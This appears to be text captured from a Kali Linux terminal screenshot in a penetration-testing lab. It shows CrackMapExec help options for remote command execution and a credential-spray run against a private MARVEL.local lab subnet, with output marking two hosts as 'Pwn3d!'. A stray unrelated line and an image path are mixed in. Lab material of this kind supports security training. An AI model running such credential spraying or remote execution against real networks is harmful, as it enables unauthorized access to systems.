 root@kali: ~
File Edit View Search Terminal Help
Regex(s) to search for in folders, filenames and file content
--depth DEPTH Spider recursion depth (default: 10)
Command Execution:
Options for executing commands
--exec-method {smbexec,wmiexec,atexec}
Method to execute the command. Ignored if in MSSQL mode (default: wmiexec)
--force-ps32 Force the PowerShell command to run in a 32-bit process
--no-output Do not retrieve command output
-x COMMAND Execute the specified command
-X PS_COMMAND Execute the specified PowerShell command
crackmapexec smb 192.168.57.0/24 -u fcastle -d MARVEL.local -p Password1
--mssql-query QUERY Execute the specifed query against the MSSQL DB
--mssql-auth {windows,normal}
MSSQL authentication type to use (default: windows)
Y'all got any more of that smidge left?
root@kali:~# crackmapexec 192.168.57.0/24 -u fcastle -d MARVEL.local -p Password1
CME 192.168.57.1:445 PUNISHER [*] Windows 10.0 Build 18362 (name:PUNISHER) (domain:PUNISHER)
CME 192.168.57.1:445 PUNISHER [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
CME 192.168.57.140:445 HYDRA-DC [*] Windows 10.0 Build 17763 (name:HYDRA-DC) (domain:MARVEL)
CME 192.168.57.142:445 SPIDERMAN [*] Windows 10.0 Build 18362 (name:SPIDERMAN) (domain:MARVEL)
CME 192.168.57.141:445 THEPUNISHER [*] Windows 10.0 Build 18362 (name:THEPUNISHER) (domain:MARVEL)
CME 192.168.57.140:445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
CME 192.168.57.142:445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
CME 192.168.57.141:445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)